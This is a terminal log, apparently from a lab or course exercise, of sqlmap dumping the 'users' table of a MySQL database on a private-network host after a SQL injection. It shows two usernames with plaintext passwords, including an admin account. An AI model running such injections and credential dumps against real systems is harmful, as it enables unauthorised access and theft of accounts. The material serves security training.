 back-end DBMS: MySQL >= 5.6
[16:26:11] [INFO] fetching columns for table 'users' in database 'inf4420a'
[16:26:11] [INFO] fetching entries for table 'users' in database 'inf4420a'
Database: inf4420a
Table: users
[2 entries]
+---------+---------------+----------+
| id_user | password      | username |
+---------+---------------+----------+
| 1       | SuperP@ssw0rd | admin    |
| 2       | P@ssw0rd      | Bob      |
+---------+---------------+----------+
[16:26:11] [INFO] table 'inf4420a.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.0.2.8/dump/inf4420a/users.csv'
[16:26:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:26:11] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.0.2.8'
[16:26:11] [WARNING] your sqlmap version is outdated
[*] ending @ 16:26:11 /2023-10-24/
┌──(root㉿kali)-[/home/kali/Desktop]
└─#